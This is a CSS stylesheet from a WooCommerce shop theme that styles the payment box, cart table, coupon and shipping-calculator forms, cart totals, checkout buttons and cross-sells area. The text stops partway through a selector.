html .woocommerce #payment div.payment_box, 
html .woocommerce-page #payment div.payment_box {
	clear:both;
	width:100%;
	background:#fffed3;
	filter:none;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	padding:8px 10px;
	margin-top: 10px;
	float: left
}
html .woocommerce #payment div.payment_box:after, 
html .woocommerce-page #payment div.payment_box:after{
	border-bottom-color: #fffed3
}

html .woocommerce #payment div.form-row.coupon-code,
html .woocommerce-page #payment div.form-row.coupon-code{
	border-color: #dadada;
	padding:3px 0;
	margin-top:31px
}
html .woocommerce #payment div.form-row.coupon-code .checkout_coupon{
	margin-top:0
}
.woocommerce #payment div.form-row.place-order,
.woocommerce-page #payment div.form-row.place-order {
	padding-left:0;
	padding-right:0;
	border: none
}

.shop_table  table.shop_table tr.total th,
.woocommerce .shop_table  table.shop_table tr.total th, 
.woocommerce-page .shop_table  table.shop_table tr.total th {
	vertical-align:bottom;
}

.shop_table  table.shop_table tr.total td .amount,
.woocommerce .shop_table  table.shop_table tr.total td .amount, 
.woocommerce-page .shop_table  table.shop_table tr.total td .amount {
	font-size:30px;
	font-weight:normal;
	line-height:32px;

}

/* 3 - CART PAGE - table */
html .woocommerce #content table.cart img, html .woocommerce table.cart img, html .woocommerce-page #content table.cart img, html .woocommerce-page table.cart img {
	width: auto
}
.shop_table-box {
padding:0;
margin:0 -5px
}

#content table.shop_table,
.woocommerce #content table.shop_table, 
.woocommerce-page #content table.shop_table {
    table-layout: auto;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	border-collapse: collapse;
	border-color: #dadada;
	margin-bottom: 7px
}

table.shop_table thead th,
#content table.shop_table thead th,
html .woocommerce #content table.shop_table thead th, 
html .woocommerce-page #content table.shop_table thead th {
	font-weight:normal;
	font-size:10px;
	line-height: 100%;
	text-transform: uppercase;
	color: #000;
	background: #f1f1f1;
	padding:14px 10px 10px;
	border-color: #dadada;
	text-align: center
}
table.shop_table thead th.product-name,
#content table.shop_table thead th.product-name,
html .woocommerce #content table.shop_table thead th.product-name, 
html .woocommerce-page #content table.shop_table thead th.product-name{
	text-align: left
}
#content table.shop_table td,
.woocommerce #content table.shop_table td, 
.woocommerce-page #content table.shop_table td {
    vertical-align:middle;
	padding:10px;
	line-height: 100%;
	border: 1px solid #dadada;
	color: #a0a0a0;
	text-align: center
}

table.shop_table td a{
	text-transform: uppercase;
	color: #a0a0a0;
}
table.shop_table td a:hover{
	text-decoration: underline
}
table.shop_table td a.product-title-link{
	color:#3db0c1;
	text-transform: none;
}

#content table.shop_table img,
.woocommerce #content table.shop_table img, 
.woocommerce-page #content table.shop_table img {
	margin-bottom: 0
}

#content table.shop_table.cart thead th.product-thumbnail,
.woocommerce #content table.shop_table.cart thead th.product-thumbnail, 
.woocommerce-page #content table.shop_table.cart thead th.product-thumbnail {
	text-align:left;
}
#content table.shop_table.cart tbody tr td.product-title,
.woocommerce #content table.shop_table.cart tbody tr td.product-title, 
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title {
	text-align:left;
}

#content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
#content table.shop_table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-price .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-price .amount {
	font-size:14px;
}

#content table.shop_table.cart td .variation > *{overflow:hidden;}
 #content table.shop_table.cart td  .variation > * > * {
	float:left;
	display:inline-block;
}
#content table.shop_table.cart td .variation  > div > p {
	margin-bottom: 0px;
}
 
 
#content table.shop_table.cart td .wd_product_content,
.woocommerce #content table.shop_table.cart td .wd_product_content, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content {
	overflow:hidden;
}

#content table.shop_table.cart td .wd_product_content .wd_product_item,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_item, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_item {
	float:left;
	min-width:60px;
	margin-bottom:10px;
}

#content table.shop_table.cart td .wd_product_content .wd_product_meta,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta {
	margin-left:80px;
}
#content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover{}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child {
	display:inline-block;
	float:left;
	margin:0 20px 0 0;
	max-width:60px;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img {
	margin:0;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item img {
	width:auto;
	height:auto;
	
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number {

}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt {
	display:none;
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong {
}

#content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce #content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity {
    width: 58px;
    display: inline-block;
    margin-bottom: 0;
}

#content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity input.qty {
	margin-right:0;
	border-right:0;
}

#content table.shop_table.cart tbody td.actions:first-child,
.woocommerce #content table.shop_table.cart tbody td.actions:first-child,
.woocommerce-page #content table.shop_table.cart tbody td.actions:first-child {
	text-align: left
}

#content table.shop_table.cart tbody td.actions input.button,
.woocommerce #content table.shop_table.cart tbody td.actions input.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button {}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input {
	line-height: normal
}

#content table.shop_table.cart tbody td.actions a.button,
.woocommerce #content table.shop_table.cart tbody td.actions a.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions a.button {
    position: relative;
    top: 1px;
}

#content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce #content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button:hover {

}

#content table.shop_table.cart tbody td.actions > p,
.woocommerce #content table.shop_table.cart tbody td.actions > p,
.woocommerce-page #content table.shop_table.cart tbody td.actions > p {
    display: inline-block;
}

table.cart a.remove,
html .woocommerce table.cart a.remove, 
html .woocommerce-page table.cart a.remove, 
#content table.cart a.remove,
html .woocommerce #content table.cart a.remove, 
html .woocommerce-page #content table.cart a.remove {
	display:inline-block;
	width:20px;
	height:20px;
	color: #bf340b;
	font-size: 12px;
}
table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {border-color:#000;}

.ie table.cart a.remove,
html.ie .woocommerce table.cart a.remove, 
html.ie .woocommerce-page table.cart a.remove, 
.ie #content table.cart a.remove,
html.ie .woocommerce #content table.cart a.remove, 
html.ie .woocommerce-page #content table.cart a.remove {
	top:-7px;
}

table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {
	color:#992503;
	background-color: transparent;
}

/* CART COLLATERALS */

 #content .cart-collaterals form,
.woocommerce #content .cart-collaterals form,
.woocommerce-page #content .cart-collaterals form,
#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    width: 33.3%;
	margin:0 0 20px 0;
    display: inline-block;
    float: left;
    overflow: visible;
	position:relative;
}

 #content .cart-collaterals form .coupon_wrapper,
.woocommerce #content .cart-collaterals form .coupon_wrapper,
.woocommerce-page #content .cart-collaterals form .coupon_wrapper {
	padding:0 20px 10px;
}

#content .span12 .cart-collaterals, 
.woocommerce #content .span12 .cart-collaterals, 
.woocommerce-page #content .span12 .cart-collaterals {
    margin-left:0;
	margin-right:0;
	
}
/*
#content .span12 .cart-collaterals > form > div, 
.woocommerce #content .span12 .cart-collaterals > form > div, 
.woocommerce-page #content .span12 .cart-collaterals > form > div,
 #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce-page #content .span12 .cart-collaterals .cart_totals > div{padding:0;}

 #content .span12 .cart-collaterals > form,
.woocommerce #content .span12 .cart-collaterals > form,
.woocommerce-page #content .span12 .cart-collaterals > form,
 #content .span12 .cart-collaterals .cart_totals ,
.woocommerce #content .span12 .cart-collaterals .cart_totals ,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals {
    width: 100%;
    margin-bottom: 30px;
	padding-left:0;
	padding-right:0;
	margin-right:0;
	min-height:0;
}

#content #container-main.span12 .cart-collaterals form > div, 
.woocommerce #content #container-main.span12 .cart-collaterals form > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals form > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div {
	min-height:246px;
} */

.woocommerce #content .cart-collaterals form > *,
.woocommerce-page #content .cart-collaterals form > *,
.woocommerce #content .cart-collaterals .cart_totals > *,
.woocommerce-page #content .cart-collaterals .cart_totals > *,
.woocommerce #content .shipping_calculator > * ,
.woocommerce-page #content .shipping_calculator > * {
}

.woocommerce #content .span12 .cart-collaterals form > *,
.woocommerce-page #content .span12 .cart-collaterals form > *,
.woocommerce #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce #content .span12 .shipping_calculator > * ,
.woocommerce-page #content .span12 .shipping_calculator > * {

}

body .span12 .woocommerce .cart-collaterals .cross-sells, 
body .woocommerce-page .span12 .cart-collaterals .cross-sells {
    padding-left: 0;
}
/* Coupon */
#content .cart-collaterals .coupon_wrapper label,
.woocommerce #content .cart-collaterals .coupon_wrapper label,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label {
	padding:9px 20px;
	text-transform:none;
	font-size:16px;
	font-weight:bold;
	position:relative;
	border:1px solid;
	border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	-webkit-border-radius:6px 6px 0 0;
	margin-bottom:0;
	border-bottom-width:2px;
	border-bottom-style:solid;
}

#content .cart-collaterals .coupon_wrapper label:after,
.woocommerce #content .cart-collaterals .coupon_wrapper label:after,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label:after {
	content:"";
	height:1px;
	position:absolute;
	left:-20px;
	right:-20px;
	bottom:0;
	top:auto;
}

#content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce-page #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;padding:18px;min-height:255px;}

#content .cart-collaterals .coupon_wrapper p,
.woocommerce #content .cart-collaterals .coupon_wrapper p,
.woocommerce-page #content .cart-collaterals .coupon_wrapper p {
		margin-bottom: 2px;
}


#content .cart-collaterals input.button,
.woocommerce #content .cart-collaterals input.button,
.woocommerce-page #content .cart-collaterals input.button {
	text-transform:none;
	padding:0 20px;
	height:30px;
	line-height:28px;
	font-size:13px;
	font-weight:bold;
	background:none;
	filter:none;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	border-width:1px;
}

#content .cart-collaterals input.button:hover,
.woocommerce #content .cart-collaterals input.button:hover,
.woocommerce-page #content .cart-collaterals input.button:hover {}

/* Shipping Calculator */
#content .cart-collaterals .shipping_calculator,
.woocommerce #content .cart-collaterals .shipping_calculator,
.woocommerce-page #content .cart-collaterals .shipping_calculator {
	text-align:left;
}

#content .cart-collaterals .shipping_calculator h2 a,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a {
	font-size:16px;
	line-height:40px;
}
#content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a span{display:none}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form {}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span{
	display:inline-block;
	margin:0;
	width:100%;
}

#content .cart-collaterals  button,
.woocommerce #content .cart-collaterals  button,
.woocommerce-page #content .cart-collaterals  button{
	/*box-shadow: none; 
	-moz-box-shadow:none;
	-webkit-box-shadow: none;*/
} 

#content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form  button:before {
	display:none;
}

#content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:25px;
	font-size:11px;
	line-height:24px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	border:1px solid #e6e6e6;
	background: #fff;
	margin-bottom: -5px;
	display: block;
}
#content .cart-collaterals .shipping_calculator abbr,
.woocommerce #content .cart-collaterals .shipping_calculator abbr,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr {
	font-size:0;
	color:transparent;
	border: none
}

#content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce #content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr:after {
	color:#FF0000;
	display:inline-block;
	content:"*";
	font-size:14px;
	margin-left:2px;
}

#content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce #content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.wd_shipping_bt {
	margin:-7px 0 5px;
	display:inline-block;
	width:100%;
}

#content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce #content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.form-row-wide {
margin-bottom:2px;
}

html .woocommerce form .form-row label, html .woocommerce-page form .form-row label{
	line-height: 20px;
	margin:  0 0 4px;
}

#content .cart-collaterals .shipping_calculator select,
.woocommerce #content .cart-collaterals .shipping_calculator select,
.woocommerce-page #content .cart-collaterals .shipping_calculator select,
#content .cart-collaterals .shipping_calculator input.input-text {
	margin:0 0 15px;
	width: 100%;
}

#content .cart-collaterals .shipping_calculator .button,
.woocommerce #content .cart-collaterals .shipping_calculator .button,
.woocommerce-page #content .cart-collaterals .shipping_calculator .button {

}

#content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce #content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce-page #content .cart-collaterals .shipping_calculator .wd_shipping_last {

}
/* Cart Totals */

#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    text-align: left;
	margin-bottom:20px;
}
#content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce #content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce-page #content .cart-collaterals .cart_totals .wd_total_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title{
	font-size: 14px;
	font-weight:bold;
	color: #1e1e1e;
	padding-bottom: 11px;
	line-height: 100%
}
.cart_totals  .total th, .checkout_total_tb .total th {color: #1e1e1e; font-size: 14px; font-weight: 700;}
.cart_totals  .total td span.amount, .checkout_total_tb .total td span.amount {color: #1e1e1e; font-size: 16px;}

.checkout_total_tb {margin: 18px 0px 30px 0px; border: none}
.checkout_total_tb th, .checkout_total_tb  td{ padding-bottom: 5px; vertical-align: text-bottom; border: none; padding-right: 0}

#content .cart-collaterals .cart_totals h2 ,
.woocommerce #content .cart-collaterals .cart_totals h2 ,
.woocommerce-page #content .cart-collaterals .cart_totals h2 {
    margin-top: -10px;
	line-height: 100%;
	padding-bottom: 3px
}

#content .cart-collaterals .cart_totals > form,
.woocommerce #content .cart-collaterals .cart_totals > form,
.woocommerce-page #content .cart-collaterals .cart_totals > form {
    width: 100%;
    padding-left: 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin-left: 0;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border: none;
	 padding: 5px 0 0;
}

#content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce #content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce-page #content .cart-collaterals .cart_totals tr.total th strong {
	line-height:23px;
	font-weight:normal;
}
#content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.shipping td span.amount{font-weight:normal}

#content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount{}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	border:0;
	padding:0;
	vertical-align:top;
	padding:0 0 15px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	line-height:26px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td {
	text-align:right;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	width:90px;
	font-weight:normal;
	text-align:left;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong {
	font-weight:normal;
	padding-bottom:0!important;
	display:inline-block;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.total th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount {
	font-size:34px;
	line-height:36px;
	font-weight:normal;
}

.cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce .cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce-page .cart-collaterals .cart_totals table tr.total td span.amount {
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table {
	padding:14px 20px 10px;
	border: none
}

.cart-collaterals .cart_totals table td strong, 
html .woocommerce .cart-collaterals .cart_totals table td strong, 
html .woocommerce-page .cart-collaterals .cart_totals table td strong {
	font-size:13px;
	font-weight:bold;
	color:#202020;
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table th strong {}

html ul#shipping_method li input,
html .woocommerce ul#shipping_method li input, 
html .woocommerce-page ul#shipping_method li input {
	float:right;
	margin:0 2px 0 10px;
	position:relative;
	top:3px;
}

#content .cart-collaterals .cart_totals form, 
.woocommerce #content .cart-collaterals .cart_totals form, 
.woocommerce-page #content .cart-collaterals .cart_totals form {
	width:100%;
	padding:0px;
}


#content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals form .checkout-button-visible {
	margin-bottom:20px;
}

#content .cart-collaterals form .wd_update_button_visible, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible,
#content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#fafafa;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#c5c5c5;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#505050;
	font-weight:normal;
}
#content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible:hover,
#content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible:hover{
}
#content .cart-collaterals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible,
#content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#67c000;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#549c00;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#fff;
	font-weight:normal;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

#content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:hover,
#content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:hover{
}

#content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:after,
#content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:auto;
	height:1px;
}

/* CROSS SELL */
.woocommerce #content .cart-collaterals .cross-sells, 
.woocommerce-page #content .cart-collaterals .cross-sells {
	margin:30px 0 0 0;
	width:100%;
	padding:0 10px;
}

.woocommerce #content .cart-collaterals .cross-sells h2, 
.woocommerce-page #content .cart-collaterals .cross-sells h2 {
	font-size:30px;
	font-weight:normal;
	line-height:32px;
	text-transform:none;
	display:inline-block;
	margin:0 110px 0 0;
	margin-bottom:30px;
	position:relative;
	
}
.woocommerce #content .cart-collaterals .cross-sells:hover h2:before, 
.woocommerce-page #content .cart-collaterals .cross-sells:hover h2:before 
{
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}
#content .cart-collaterals .cross-sells .cross_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper {
	display:block;
	padding:20px 0;
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li {
	width:25%;
	margin:0 0 20px;
}

.woocommerce #content .span12 .cart-collaterals .cross-sells , 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells {
	padding:0;
} 

.woocommerce #content .span12 .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells ul.products li {
	width:50%
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li > div, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li > div {
	padding:0 10px;
}

#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
	height:auto!important;
}
#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul,
